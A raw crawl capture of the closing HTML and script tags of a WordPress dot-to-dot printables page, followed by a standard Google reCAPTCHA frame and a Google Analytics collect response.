var wparest = {"url":"https:\/\/bestdrawtutorial.com\/wp-json\/wp\/v2\/media","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
</script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.7.3' id='longdesc.button-js'></script>
<script id='wp-accessibility-js-extra'>
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"en-US"};
</script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.js?ver=1.0.3' id='wp-accessibility-js'></script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/lightweight-social-icons/js/jquery.tooltipster.min.js?ver=1.1' id='lsi-tooltipster-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 01:18:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TUX3r-45DVEXb5y5VHJSVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785496784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1442293112&t=pageview&_s=1&dl=https%3A%2F%2Fbestdrawtutorial.com%2Feasylevel&ul=en-us%40posix&dt=Easy%20Difficulty%20Archives%20-%20Dot%20to%20Dot%20%7C%20Connect%20the%20Dot%20Printables%20%7C%20BestDrawTutorial&sr=1280x720&vp=1280x720&_u=aEBAAAABEAAAACAAsi~&jid=1151311388&gjid=387333901&cid=2129605175.1768785493&tid=UA-46209517-43&_gid=389345819.1768785493&_r=1&_slc=1&z=543419191
body_size: -287
content:
2,cG-7FJTRCLVSY